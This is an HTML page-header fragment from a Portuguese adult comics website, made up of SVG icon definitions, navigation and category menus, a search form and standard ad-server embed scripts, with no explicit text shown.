            <symbol id="shq-sublogo" viewBox="0 0 100 100"><path d="M97.1 2.2c-1 0.3-1.6 1-1.6 1.6 0.1 2.1 4.4-0.5 4.5 2.4 0.1 1.3-1 2.6-2.7 3.2 -1.1 0.4-2.3 0.3-3-0.2l0.4-1c0.8 0.5 1.8 0.5 2.6 0.2C98.4 8 99.1 7.3 99 6.6c-0.1-2.1-4.4 0.5-4.5-2.3 -0.1-1.3 1-2.4 2.6-3 0.9-0.3 1.8-0.3 2.5-0.1l-0.3 1C98.5 1.9 97.7 1.9 97.1 2.2zM89.4 12.1c-2.3 0.8-4.1-0.4-4.2-2.6C85 7.2 86.7 4.8 89 4c2.3-0.8 4.1 0.4 4.2 2.6C93.3 8.9 91.6 11.3 89.4 12.1zM89 4.9c-1.7 0.6-3.1 2.5-3 4.3 0.1 1.8 1.6 2.7 3.3 2.1 1.7-0.6 3.1-2.5 3-4.3C92.2 5.2 90.8 4.3 89 4.9zM87.5 18.6l-0.3 1c-0.7-0.2-1.5-0.1-2.2 0.1 -1 0.3-1.6 1-1.6 1.6 0.1 2.1 4.4-0.5 4.5 2.4 0.1 1.3-1 2.6-2.7 3.2 -1.1 0.4-2.3 0.3-3-0.2l0.4-1c0.8 0.5 1.8 0.5 2.6 0.2 1.1-0.4 1.8-1.1 1.8-1.9 -0.1-2.1-4.4 0.5-4.5-2.3 -0.1-1.3 1-2.4 2.6-3C85.9 18.4 86.9 18.3 87.5 18.6zM82.5 10.9l-4.7 1.6L78 16l-0.9 0.3 -0.4-8L77.7 8l0.2 3.6 4.7-1.6 -0.2-3.6 0.9-0.3 0.4 8 -0.9 0.3L82.5 10.9zM80.7 21.1l-4.4 1.5 0.1 2.6 3.9-1.4 0 0.9 -3.9 1.4 0.1 2.7 4.5-1.6 0 0.9 -5.4 1.9 -0.4-8 5.2-1.8L80.7 21.1zM68.8 12.7l0.3 6.4 -0.9 0.3 -0.4-8 0.9-0.3 4.9 4.8 -0.3-6.4 0.9-0.3 0.4 8 -0.9 0.3L68.8 12.7zM64.4 47.4c-2.4 0.8-4.2-0.3-4.3-2.6 -0.1-2.3 1.6-4.7 4-5.5 2.4-0.8 4.2 0.3 4.3 2.6C68.5 44.2 66.8 46.5 64.4 47.4zM64.1 40.8c-1.3 0.5-2.3 1.9-2.3 3.3 0.1 1.4 1.2 2.1 2.5 1.7 1.3-0.4 2.3-1.9 2.2-3.3C66.5 41.1 65.4 40.3 64.1 40.8zM61.2 28.6l0.3 6.4 -0.9 0.3 -0.4-8 0.9-0.3 4.9 4.8 -0.3-6.4 0.9-0.3 0.4 8 -0.9 0.3L61.2 28.6zM64.5 12.6l0.9-0.3 0.4 8 -0.9 0.3L64.5 12.6zM61.8 21.6l-1.7-2c-0.2 0.1-0.3 0.1-0.5 0.2l-2.1 0.7 0.1 2.5 -0.9 0.3 -0.4-8 2.9-1c1.9-0.7 3.1-0.1 3.2 1.6 0.1 1.3-0.5 2.4-1.6 3.2l1.9 2.1L61.8 21.6zM61.6 16.3c-0.1-1.2-0.9-1.6-2.3-1.1L57.3 16l0.2 3.7 2.1-0.7C60.9 18.5 61.7 17.6 61.6 16.3zM51 25.4l-3.1 1.1 -0.4-8 3.1-1.1c2.3-0.8 4.1 0.3 4.2 2.6S53.2 24.6 51 25.4zM50.7 18.3L48.4 19l0.3 6.3 2.3-0.8c1.7-0.6 3-2.4 2.9-4.2C53.8 18.5 52.4 17.7 50.7 18.3zM49.9 35.7L49.7 31l0.9-0.3 0.2 4.7c0.1 2.1-1.1 3.8-3.1 4.5 -2 0.7-3.3-0.1-3.4-2.2l-0.2-4.7 0.9-0.3 0.2 4.7c0.1 1.6 1 2.1 2.5 1.6C49.1 38.5 50 37.2 49.9 35.7zM44.6 25.5L40.4 27l-0.8 2.3 -0.9 0.3 3.1-9.2 0.9-0.3 3.8 6.8 -1 0.3L44.6 25.5zM42.3 21.3L40.7 26l3.5-1.2L42.3 21.3zM42.5 37.5c0.1 1.9-1.1 3.9-2.8 5 0.6 0.4 1.1 0.5 1.6 0.3 0.5-0.2 1-0.6 1.5-1.2l0.4 0.6c-0.6 0.8-1.3 1.3-1.9 1.6 -0.9 0.3-1.7 0-2.5-0.8l-0.1 0c-2.3 0.8-4.1-0.4-4.2-2.6 -0.1-2.3 1.6-4.6 3.9-5.4C40.5 34.1 42.4 35.3 42.5 37.5zM38.3 35.8c-1.7 0.6-3.1 2.5-3 4.3s1.6 2.7 3.3 2.1c1.7-0.6 3.1-2.5 3-4.3C41.5 36.1 40 35.2 38.3 35.8zM34.5 31.2c-2 0.7-3.3-0.1-3.4-2.2l-0.2-4.7 0.9-0.3 0.2 4.7c0.1 1.6 1 2.1 2.5 1.6 1.5-0.5 2.3-1.7 2.2-3.3l-0.2-4.7 0.9-0.3 0.2 4.7C37.7 28.8 36.5 30.5 34.5 31.2zM33.1 58.1l-1.6 0.5 -0.2-5.4 -1.8 5.3L28.3 59l-2.3-3.9 0.2 5.4 -1.6 0.5 -0.4-8 2-0.7 2.5 4.1 2-5.7 1.9-0.7L33.1 58.1zM27.4 46.9c-1.1 0.4-2.3 0.3-3-0.2l0.4-1c0.8 0.5 1.8 0.5 2.6 0.2 1.1-0.4 1.8-1.1 1.8-1.9 -0.1-2.1-4.4 0.5-4.5-2.3 -0.1-1.3 1-2.4 2.6-3 0.9-0.3 1.8-0.3 2.5-0.1l-0.3 1c-0.7-0.2-1.5-0.1-2.2 0.1 -1 0.3-1.6 1-1.6 1.6 0.1 2.1 4.4-0.5 4.5 2.4C30.2 45.1 29.1 46.3 27.4 46.9zM28 35c-0.9 0.3-1.7 0-2.5-0.8l-0.1 0c-2.3 0.8-4.1-0.4-4.2-2.6 -0.1-2.3 1.6-4.6 3.9-5.4 2.3-0.8 4.1 0.4 4.2 2.6 0.1 1.9-1.1 3.9-2.8 5 0.6 0.4 1.1 0.5 1.6 0.3 0.5-0.2 1-0.6 1.5-1.2l0.4 0.6C29.4 34.2 28.7 34.8 28 35zM28.4 29.2c-0.1-1.8-1.6-2.7-3.3-2.1 -1.7 0.6-3.1 2.5-3 4.3 0.1 1.8 1.6 2.7 3.3 2.1C27.1 32.8 28.5 30.9 28.4 29.2zM18.6 47.8l-4.2 1.5 -0.8 2.3 -0.9 0.3 3.1-9.2 0.9-0.3 3.8 6.8 -1 0.3L18.6 47.8zM16.3 43.6l-1.5 4.7 3.5-1.2L16.3 43.6zM16.9 35c0.1 1.3-1 2.6-2.7 3.2 -1.1 0.4-2.3 0.3-3-0.2l0.4-1c0.8 0.5 1.8 0.5 2.6 0.2 1.1-0.4 1.8-1.1 1.8-1.9 -0.1-2.1-4.4 0.5-4.5-2.3 -0.1-1.3 1-2.4 2.6-3 0.9-0.3 1.8-0.3 2.5-0.1l-0.3 1c-0.7-0.2-1.5-0.1-2.2 0.1 -1 0.3-1.6 1-1.6 1.6C12.5 34.7 16.8 32.1 16.9 35zM10.5 52.7l-0.3-6.6 -2.6 6.7L7.1 53l-3.1-4.8 0.3 6.6 -0.8 0.3 -0.4-8 1.1-0.4 3.1 4.8 2.6-6.7 1.1-0.4 0.4 8L10.5 52.7zM6.3 41C4 41.7 2.1 40.6 2 38.3c-0.1-2.3 1.6-4.6 3.9-5.4 2.3-0.8 4.1 0.4 4.2 2.6C10.2 37.8 8.5 40.2 6.3 41zM5.9 33.7c-1.7 0.6-3.1 2.5-3 4.3 0.1 1.8 1.6 2.7 3.3 2.1 1.7-0.6 3.1-2.5 3-4.3C9.1 34.1 7.7 33.1 5.9 33.7zM4.5 95.8c0.1 1.4-0.8 2.6-2.1 3.1C1 99.3 0.1 98.7 0 97.3c-0.1-1.4 0.8-2.6 2.1-3.1C3.5 93.8 4.4 94.4 4.5 95.8zM4.1 68.2l-0.4-8 3.1-1.1c2.3-0.8 4.1 0.3 4.2 2.6 0.1 2.3-1.6 4.6-3.8 5.4L4.1 68.2zM10.2 62.1c-0.1-1.8-1.5-2.7-3.2-2.1l-2.2 0.8L5 67l2.3-0.8C8.9 65.7 10.2 63.8 10.2 62.1zM16.1 64.1c-2.3 0.8-4.1-0.4-4.2-2.6 -0.1-2.3 1.6-4.6 3.9-5.4 2.3-0.8 4.1 0.4 4.2 2.6C20.1 60.9 18.4 63.3 16.1 64.1zM15.8 56.9c-1.7 0.6-3.1 2.5-3 4.3 0.1 1.8 1.6 2.7 3.3 2.1 1.7-0.6 3.1-2.5 3-4.3C19 57.2 17.5 56.3 15.8 56.9zM8.5 80.5l6.4 6 -0.4-8.1 4.6-1.6 0.7 15.8 -4.2 1.5 -6.4-6 0.4 8.1L5 97.8 4.3 82 8.5 80.5zM22.4 40.4l0.4 8 -0.9 0.3 -0.4-8L22.4 40.4zM41.5 47.1l0.2 4.7c0.1 2.1-1.2 3.9-3.3 4.6 -2.1 0.7-3.6-0.1-3.7-2.2l-0.2-4.7 1.7-0.6 0.2 4.7c0.1 1.2 0.8 1.6 1.9 1.2 1-0.4 1.7-1.3 1.6-2.5l-0.2-4.7L41.5 47.1zM46.5 67.3l0.2 4.1 -4.4 1.5 0.5 11.7 -5.1 1.8 -0.5-11.7 -12 4 0.1 1.9 7.2-2.5 0.2 4 -7.2 2.5 0.1 2 8.1-2.8 0.2 4 -13.1 4.6L20 76.5 46.5 67.3zM45.2 54l-1.7 0.6 -0.4-8 1.6-0.6 4 3.8 -0.2-5.1 1.7-0.6 0.4 8 -1.6 0.6 -4-3.8L45.2 54zM58.6 35.1l0 0.9 -5.4 1.9 -0.4-8 5.2-1.8 0 0.9 -4.4 1.5 0.1 2.6 3.9-1.4 0 0.9L54 34l0.1 2.7L58.6 35.1zM59.5 44.9c0.1 2.4-1.5 4.6-4 5.4l-3.2 1.1 -0.4-8 3.3-1.1C57.7 41.5 59.4 42.5 59.5 44.9zM54 49.3l1.6-0.5c1.3-0.4 2.2-1.8 2.1-3.2 -0.1-1.5-1.1-2.1-2.4-1.7l-1.5 0.5L54 49.3zM70.4 39.2l0 3.6L69.8 43l-0.3-3.5 -0.1-1.9 0.8-0.3L70.4 39.2zM70.2 44.2c0.3-0.1 0.6 0.1 0.6 0.4 0 0.3-0.2 0.7-0.5 0.8 -0.3 0.1-0.5-0.1-0.6-0.4C69.6 44.6 69.9 44.3 70.2 44.2zM68.1 25.5l0-0.9 5.9-2.1 0 0.9 -2.5 0.9 0.3 7.1L71 31.7l-0.3-7.1L68.1 25.5z"/></symbol>

            <symbol id="fb" viewBox="0 0 30 30"><path d="M15.983,23h-2.988L13,15.999h-2v-3h2l-0.005-2.188c0-2.39,0.126-3.811,3.322-3.811h2.662V9.93h-1.663 c-1.245,0-1.327,0.41-1.327,1.174L16,12.999h3l-1,3h-2L15.983,23z"/></symbol>
            <symbol id="tt" viewBox="0 0 30 30"><path d="M25,8.894c-0.736,0.321-1.527,0.538-2.357,0.636c0.848-0.5,1.498-1.292,1.805-2.234 c-0.793,0.462-1.67,0.799-2.605,0.98C21.094,7.49,20.027,7,18.846,7c-2.266,0-4.103,1.809-4.103,4.04 c0,0.316,0.037,0.625,0.106,0.92c-3.41-0.168-6.434-1.776-8.458-4.221C6.039,8.335,5.836,9.03,5.836,9.77 c0,1.401,0.724,2.638,1.825,3.362c-0.673-0.021-1.306-0.203-1.858-0.505c-0.001,0.017-0.001,0.034-0.001,0.05 c0,1.958,1.415,3.59,3.292,3.961c-0.345,0.092-0.707,0.143-1.081,0.143c-0.265,0-0.521-0.025-0.772-0.072 c0.522,1.604,2.038,2.771,3.834,2.805c-1.405,1.084-3.174,1.729-5.097,1.729c-0.331,0-0.658-0.018-0.979-0.057 C6.815,22.332,8.972,23,11.29,23c7.548,0,11.675-6.154,11.675-11.493c0-0.175-0.004-0.349-0.012-0.522 C23.754,10.416,24.449,9.704,25,8.894z"/></symbol>
            <symbol id="gp" viewBox="0 0 30 30"><path fill-rule="evenodd" clip-rule="evenodd" d="M22.542,15.585l-0.002,2.456h-1.756l-0.001-2.456l-2.457,0V13.83l2.457,0 l0.001-2.457h1.756l0.002,2.457l2.458,0v1.755L22.542,15.585z M10.316,21.042c-1.872-0.189-4.899-1.713-5.271-5.345 c-0.378-3.169,1.659-5.541,3.738-6.359c2.124-0.848,4.487-0.309,6.026,1.2c-0.585,0.567-1.133,1.174-1.712,1.748 c-0.872-0.861-3.321-1.686-4.93,0.504c-0.96,1.298-1.243,4.017,1.01,5.356c2.194,1.359,4.536-0.186,4.819-1.913 c-1.047-0.003-3.143-0.005-3.143-0.005l-0.003-2.437l5.534,0.003c0,0,0.697,2.323-0.748,4.703 C13.927,21.411,10.625,21.059,10.316,21.042z"/></symbol>
            <symbol id="wa" viewBox="0 0 30 30"><path fill-rule="evenodd" clip-rule="evenodd" d="M15.144,22.588c-1.367,0-2.651-0.352-3.769-0.97L7.06,23l1.407-4.182 c-0.71-1.175-1.119-2.552-1.119-4.024C7.348,10.49,10.838,7,15.144,7c4.305,0,7.796,3.49,7.796,7.794 C22.94,19.099,19.449,22.588,15.144,22.588z M15.144,8.242c-3.614,0-6.555,2.939-6.555,6.553c0,1.434,0.464,2.761,1.249,3.841 l-0.819,2.434l2.519-0.807c1.035,0.685,2.274,1.084,3.606,1.084c3.614,0,6.554-2.939,6.554-6.552 C21.698,11.181,18.758,8.242,15.144,8.242z M17.291,18.449c-2.298-0.051-5.817-2.902-5.95-5.381 c-0.097-1.803,1.265-1.818,1.557-1.821c0.352-0.004,0.441,0.583,1.007,1.742c0.21,0.431-0.752,1.095-0.546,1.377 c0.131,0.179,0.508,0.803,1.063,1.323c0.927,0.868,1.671,0.978,1.893,0.948c0.379-0.05,0.506-0.849,0.976-0.906 c0.218-0.026,1.807,0.682,1.812,0.906C19.136,17.886,18.009,18.465,17.291,18.449z"/></symbol>

            <symbol id="mini-shq-logo" viewBox="0 0 16 9.2"><path fill="#DE1D40" d="M14.1,4.9c0,0,0.4,0.4,0.7,0.2c0.3-0.1,0.5-0.4,0.7-0.6C15.7,4.8,15.8,5,16,5.2c-0.4,0.5-0.9,0.9-1.5,1.1 c-1.3,0.5-1.9-0.6-1.9-0.6s-2.3,0.3-2.4-1.4c-0.2-2,0.7-2.7,1.4-3.3c0.6-0.4,1.3-0.8,2.2-0.9C14.6,0,15.6,0.3,15.6,2 C15.6,3.2,15,4.2,14.1,4.9z M14,2.3c-0.1-0.4-0.7-1-1.3-0.7c-0.7,0.3-1.1,1-1,1.8c0.1,1.2,1.4,1.1,1.9,0.6C14,3.5,14.2,2.9,14,2.3z M8.2,5.2L6.6,5.8l0.1,1.9L5,8.3L4.8,3l1.6-0.5l0.1,2.2L8.4,4L8.3,1.8l1.5-0.5L10,6.6L8.4,7.1L8.2,5.2z M4.7,3.5L4,4.8 c0,0-2.1-0.4-2.1,0.3c0.1,1.1,3-1.1,2.8,1.6c0,0.7-1.4,3-4.5,2.3c0.2-0.5,0.4-1,0.5-1.5c0.5,0.2,1.1,0.3,1.7,0.2 c0.7-0.1,1.1-1,0.2-0.9C1.9,7,1.2,7.2,0.6,6.8C0.3,6.6-0.1,5.2,1.3,4.1c0.9-0.7,2-0.9,3.2-0.7L4.7,3.5z"/><path fill="#FCD93A" d="M14,4.8c0,0,0.4,0.4,0.7,0.2c0.3-0.1,0.5-0.4,0.7-0.6c0.1,0.2,0.3,0.4,0.5,0.7c-0.4,0.5-0.9,0.9-1.5,1.1 c-1.3,0.5-1.9-0.6-1.9-0.6s-2.2,1-2.4-1.4c-0.2-1.6,0.7-2.7,1.4-3.3C12,0.5,12.7,0.1,13.6,0s1.9,0.2,1.9,1.9 C15.4,3.1,14.8,4.1,14,4.8z M13.9,2.2c-0.1-0.4-0.7-1-1.3-0.7c-0.7,0.3-1.1,1-1,1.8c0.1,1.2,1.4,1.1,1.9,0.6 C13.8,3.4,14,2.8,13.9,2.2z M8.2,5L6.5,5.7l0.1,1.9L5,8.1L4.8,3l1.5-0.5l0.1,2.1l1.8-0.6L8.1,1.8l1.5-0.5l0.2,5.1L8.4,7L8.2,5z M3.8,4.7c0,0-2.1-0.4-2.1,0.3c0.1,1.1,3-1.1,2.8,1.6c0,0.7-1.4,3-4.5,2.3c0.2-0.5,0.4-1,0.5-1.5c0.5,0.2,1.1,0.3,1.7,0.2 c0.7-0.1,1.1-1,0.2-0.9C1.7,6.9,1,7.1,0.4,6.7C0.2,6.5-0.3,5.1,1.2,4c0.9-0.7,2.3-1,3.4-0.8L3.8,4.7z"/></symbol>
            <symbol id="i-menu" viewBox="0 0 15 15"><path d="M14,8.5H1c-1.3,0-1.3-2,0-2h13 C15.3,6.5,15.3,8.5,14,8.5z M14,2.5H1c-1.3,0-1.3-2,0-2h13C15.3,0.5,15.3,2.5,14,2.5z M1,12.5h13c1.3,0,1.3,2,0,2H1 C-0.3,14.5-0.3,12.5,1,12.5z"/></symbol>
            <symbol id="i-download" viewBox="0 0 16 16"><path d="M8,16c-4.4,0-8-3.6-8-8s3.6-8,8-8s8,3.6,8,8S12.4,16,8,16z M7.9,12.7 c0.5-0.5,1-1,1.5-1.5c-0.2-0.2-0.3-0.3-0.5-0.5c-0.2,0.2-0.4,0.4-0.6,0.6c0-1.4,0-2.8,0-4.1c-0.2,0-0.5,0-0.7,0c0,1.4,0,2.8,0,4.1 c-0.2-0.2-0.4-0.4-0.6-0.6c-0.2,0.2-0.3,0.3-0.5,0.5C6.9,11.7,7.4,12.2,7.9,12.7z M12.5,6.9c-0.3-0.5-0.8-0.9-1.4-1.1 C10.9,5,10.4,4.2,9.7,3.8c-0.6-0.4-1.3-0.5-2-0.5c-0.7,0.1-1.4,0.4-1.9,1C5.3,4.7,5,5.3,4.9,5.8c-0.4,0.1-0.8,0.3-1,0.6 C3.5,6.9,3.2,7.5,3.3,8.1c0,0.5,0.2,0.9,0.6,1.3c0.4,0.4,1,0.7,1.5,0.7c0.5,0,1,0,1.5,0c0-0.2,0-0.5,0-0.7c-0.5,0-1,0-1.5,0 C4.7,9.3,4.1,8.8,4,8.2C3.9,7.6,4.2,6.9,4.8,6.6c0.2-0.1,0.5-0.1,0.8-0.2c0-0.6,0.2-1.3,0.7-1.7c0.4-0.4,1-0.7,1.6-0.8 C8.5,4,9.2,4.2,9.7,4.7c0.5,0.5,0.7,1.1,0.7,1.7c0.2,0,0.3,0,0.5,0.1c0.4,0.1,0.7,0.3,0.9,0.6c0.3,0.5,0.3,1.1-0.1,1.6 c-0.3,0.3-0.7,0.6-1.1,0.6c-0.5,0-1.1,0-1.6,0c0,0.2,0,0.5,0,0.7c0.5,0,1.1,0,1.6,0c0.4,0,0.8-0.1,1.2-0.4c0.5-0.3,0.9-0.9,0.9-1.5 C12.7,7.7,12.7,7.3,12.5,6.9z"/></symbol>
            <symbol id="i-tip" viewBox="0 0 14.5 12.2"><path d="M11.8,6.4c0.9,1.7,1.8,3.3,2.7,5c-4.3,2-8.8-0.1-11.9-2.9C-4.6,2.3,5-6,11.8,6.4z"/></symbol>
            <symbol id="i-next" viewBox="0 0 9.6 16"><path d="M9.2,9c0.6-0.5,0.6-1.4,0-2L2.5,0.4c-0.6-0.5-1.5-0.5-2,0l0,0C-0.1,1-0.2,1.9,0.3,2.5l3.1,4.3c0.5,0.6,0.5,1.6,0,2.3 l-3.1,4.3c-0.5,0.6-0.4,1.6,0.2,2.1c0.6,0.5,1.5,0.5,2,0L9.2,9z"/></symbol>
            <symbol id="i-prev" viewBox="0 0 9.6 16"><path d="M7.1,15.6c0.6,0.5,1.5,0.5,2,0c0.6-0.5,0.6-1.5,0.2-2.1L6.1,9.1c-0.5-0.6-0.5-1.6,0-2.3l3.1-4.3 C9.7,1.9,9.6,1,9.1,0.4l0,0c-0.6-0.5-1.5-0.5-2,0L0.4,7c-0.6,0.5-0.6,1.4,0,2L7.1,15.6z"/></symbol>
            <symbol id="i-x" viewBox="0 0 16 16"><path d="M0.3,0.3C0.8-0.2,1.6,0,2,0.4c2,2,4,4,6,6c2-2,4-4,6-6c0.4-0.5,1.2-0.6,1.7-0.1c0.5,0.4,0.4,1.3-0.1,1.7c-2,2-4,4-6,6 c2,2,4,4,6,6c0.5,0.4,0.6,1.3,0,1.7c-0.5,0.4-1.2,0.2-1.6-0.2c-2-2-4-4-6-6c-2,2-4,3.9-5.9,5.9C1.8,15.7,1.6,16,1.2,16 C0.6,16.1,0,15.6,0,15c0-0.4,0.2-0.8,0.5-1.1c2-2,4-4,5.9-5.9c-2-2-4-4-6-6C0,1.6-0.1,0.8,0.3,0.3z"/></symbol>
            <symbol id="i-search" viewBox="0 0 16 16"><path d="M1.9,2.4C3.3,0.9,5.3,0,7.3,0c2,0,3.9,0.8,5.4,2.2c1.1,1.1,1.8,2.6,2,4.1c0.3,1.9-0.2,3.9-1.4,5.5c0.8,0.8,1.6,1.6,2.5,2.4 c0.5,0.4,0.4,1.4-0.3,1.6c-0.4,0.2-0.9,0.1-1.2-0.2c-0.8-0.8-1.7-1.6-2.4-2.5c-1.2,0.9-2.7,1.4-4.2,1.5c-2.1,0.1-4.2-0.8-5.7-2.4 C0.6,10.9-0.1,8.9,0,7C0.1,5.3,0.8,3.6,1.9,2.4z M6.6,2.1c-1.7,0.2-3.2,1.4-4,3c-0.8,1.7-0.7,3.8,0.5,5.3c0.6,0.8,1.4,1.5,2.4,1.9 c1.3,0.5,2.8,0.5,4.1-0.1c1.6-0.7,2.8-2.2,3.1-4c0.3-1.7-0.2-3.5-1.5-4.6C10,2.4,8.2,1.9,6.6,2.1z"/></symbol>
            <symbol id="i-ouo" viewBox="0 0 16 16"><path d="M3.1,6.1c0-1.1,1.6-1.1,1.6,0C4.7,7.2,3.1,7.2,3.1,6.1z M6.5,12.9 c0-0.8,1.2-0.8,1.2,0C7.7,13.7,6.5,13.7,6.5,12.9z M10,10.3c-2.9,0-2.9-4.5,0-4.5C12.9,5.7,12.9,10.3,10,10.3z M10,6.5 c-2,0-1.9,3.1,0,3.1C12,9.6,12,6.5,10,6.5z M8,16c-4.8,0-8.6-4.4-7.9-9.1c0.7-5,6-8.1,10.7-6.4c-1.8,0.2-2,2.9-0.3,3.5l-0.1,0.8 C9,4.7,7.7,5.5,7.2,6.7L5.4,6.2c0.1-1.8-2.5-2.2-3-0.5C1.9,7.4,4.5,8.4,5.2,6.8L7,7.3c-0.3,1.2,0.2,2.6,1.2,3.3l-0.7,1.2 c-1.3-0.4-2,1.6-0.8,2.2c1.2,0.6,2.2-1,1.3-1.9l0.7-1.1c1.7,0.8,3.7-0.1,4.3-1.8c0.6-1.7-0.4-3.7-2.1-4.2L11,4.1 c1.3,0,2.1-1.6,1.4-2.7c3,2,4.3,5.9,3.1,9.3C14.4,13.8,11.3,16,8,16z M11,3.2c-1.2,0-1.2-1.9,0-1.9C12.2,1.3,12.2,3.2,11,3.2z"/></symbol>
            <symbol id="i-rss" viewBox="0 0 16 16"><path d="M0,0v2.5c7.5,0,13.5,6,13.5,13.5H16C16,7.2,8.8,0,0,0z M0,6.5V9c3.9,0,7,3.1,7,7h2.5C9.5,10.8,5.2,6.5,0,6.5 z M0,13v3h3C3,14.3,1.7,13,0,13z"/></symbol>
            <symbol id="i-hq" viewBox="0 0 16 16"><path d="M16,12.7c0-2.6,0-5.2,0-7.8c0-0.7-0.8-1.1-1.3-1.5c-1-0.7-2.3-1-3.5-0.9C10,2.6,8.9,3.2,8,3.9 C6.3,2.7,4.3,2.1,2.2,3C1.5,3.2,0,3.9,0,4.9c0,2.7,0,5.3,0,8c0,0.5,0.7,0.8,1.1,0.4c1.9-2,4.6-1.7,6.5-0.1c0,0,0.2,0.3,0.5,0.3 c0.3,0,0.4-0.3,0.5-0.3c1.7-2,4.5-1.6,6.4,0.1c0,0,0,0,0,0c0,0,0.1,0.1,0.1,0.1c0,0,0.1,0,0.1,0c0,0,0,0,0,0c0,0,0.1,0,0.1,0 c0,0,0,0,0,0c0,0,0,0,0.1,0c0.3,0,0.5-0.1,0.6-0.4C16,13,16,12.8,16,12.7z M2.9,10.9c-0.6,0.1-1.1,0.4-1.5,0.7c0-1.9,0-3.8,0-5.7 c0-0.3,0-0.6,0-0.9c0-0.1,0.2-0.2,0.3-0.3c1.9-1.4,4-1,5.6,0.4c0,2.2,0,4.4,0,6.7C6.2,10.8,4.6,10.4,2.9,10.9z M10.2,10.9 c-0.6,0.1-1.1,0.4-1.5,0.7c0-2.2,0-4.4,0-6.6c0.7-0.7,2-1.3,3.1-1.3c1.4,0,2.9,1,2.9,1s0,0.7,0,1c0,2,0,3.9,0,5.9 C13.5,10.8,11.9,10.4,10.2,10.9z"/></symbol>

            <symbol id="down-arrow" viewBox="0 0 20 20"><path d="M18.5,4.8L10,13.3L1.5,4.8c-0.4-0.4-0.9-0.4-1.3,0c-0.4,0.4-0.4,0.9,0,1.3l9.1,9.1 c0.2,0.2,0.4,0.3,0.6,0.3c0.2,0,0.5-0.1,0.6-0.3l9.1-9.1c0.4-0.4,0.4-0.9,0-1.3C19.4,4.5,18.8,4.5,18.5,4.8z"/></symbol>
        </svg>

		<div class="wrapper">

			<header class="header">
                <div class="limit">
                    <div class="nav">
                    	<div class="left">
	                    			                    <div class="logo">
		                        <a href="https://www.superhq.net" title="SuperHQ">
		                        	<div class="mascote-logo"></div>
		                            <svg class="ico i-logo"><use xlink:href="#shq-logo"></use></svg>
		                            <style>
		                                .header .logo .i-logo {
		                                    -webkit-filter: url(#shadow2);
		                                    filter: url(#shadow2);
		                                }
		                                .header .logo .i-sublogo {
		                                    -webkit-filter: url(#shadow);
		                                    filter: url(#shadow);
		                                }
		                            </style>
		                        </a>
		                    </div>
	                        <a href="https://www.superhq.net" title="SuperHQ" class="mini-logo"><svg class="ico"><use xlink:href="#mini-shq-logo"></use></svg></a>
	                        <button class="bt openmenu"><svg class="ico"><use xlink:href="#i-menu"></use></svg> <span>Menu</span></button>
	                        <a href="https://pt.bongacams.com" target="_blank" class="publi-live-sdx">Sexo ao Vivo</a>
	                        <ul id="menu-header-menu" class="menu"><li id="menu-item-34231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34231"><a href="https://www.superhq.net/" title="Home" alt="Home">Home</a></li>
<li id="menu-item-34239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34239"><a href="https://www.superhq.net/contato" title="Contato" alt="Contato">Contato</a></li>
<li id="menu-item-62841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62841"><a target="_blank" href="https://pt.bongacams.com" title="Sexo ao Vivo" alt="Sexo ao Vivo">Sexo ao Vivo</a></li>
</ul>	                    </div>
	                    <div class="icone-mobile-search"><svg class="ico"><use xlink:href="#i-search"></use></svg></div>
                        <form class="search-form" method="get" action="https://www.superhq.net" role="search">
                            <button class="search-submit" type="submit" role="button"><svg class="ico"><use xlink:href="#i-search"></use></svg></button>
                            <input class="search-input" type="search" name="s" placeholder="O QUE VOCÊ QUER VER?">
                        </form>
                    </div>
                </div>
			</header>

            <div id="submenu-categorias">
                <div class="limit clearfix">
                    <span>Categorias</span>
                    <div class="touchcarousel">
						<div class="touch-dysplay">
							<ul class="menu-2 touchcarousel-container">
			                    <li id="menu-item-58097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58097 touchcarousel-item"><a href="https://www.superhq.net/category/naruto" title="Naruto" alt="Naruto">Naruto</a></li>
<li id="menu-item-59858" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-59858 touchcarousel-item"><a href="https://www.superhq.net/category/hentai-3d" title="3D" alt="3D">3D</a></li>
<li id="menu-item-63328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63328 touchcarousel-item"><a href="https://www.superhq.net/category/cartoons" title="cartoons" alt="cartoons">cartoons</a></li>
<li id="menu-item-45888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45888 touchcarousel-item"><a href="https://www.superhq.net/category/milftoon" title="milftoon" alt="milftoon">milftoon</a></li>
<li id="menu-item-59859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59859 touchcarousel-item"><a href="https://www.superhq.net/category/futanari" title="Futanari" alt="Futanari">Futanari</a></li>
<li id="menu-item-45889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45889 touchcarousel-item"><a href="https://www.superhq.net/category/y3df" title="y3df" alt="y3df">y3df</a></li>
<li id="menu-item-63688" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-63688 touchcarousel-item"><a href="https://www.superhq.net/category/hentai" title="Hentai" alt="Hentai">Hentai</a></li>
<li id="menu-item-61910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61910 touchcarousel-item"><a href="https://www.superhq.net/category/interracial" title="interracial" alt="interracial">interracial</a></li>
<li id="menu-item-44137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44137 touchcarousel-item"><a href="https://www.superhq.net/category/familia-sacana" title="Família Sacana" alt="Família Sacana">Família Sacana</a></li>
<li id="menu-item-61909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61909 touchcarousel-item"><a href="https://www.superhq.net/category/simptoons" title="Simptoons" alt="Simptoons">Simptoons</a></li>
			                </ul>
			            </div>
		            </div>
                </div> 
            </div><!-- submenu -->

                                     <div class="header-banner"><div class="shq-ads" id="engine-banners-widget-5"><div class="shq-ad"><ins data-revive-zoneid="22" data-revive-id="beefb7a86b5713855429509fdaeb6c86"></ins>
<script type="rocketlazyloadscript" async data-rocket-src="//webstats1.com/www/delivery/asyncjs.php"></script></div></div></div>
                    
                    
                    <div class="banner-300x100-topo visible-xs">
                        <center><ins data-revive-zoneid="23" data-revive-id="beefb7a86b5713855429509fdaeb6c86"></ins>
<script type="rocketlazyloadscript" async data-rocket-src="//webstats1.com/www/delivery/asyncjs.php"></script></center>
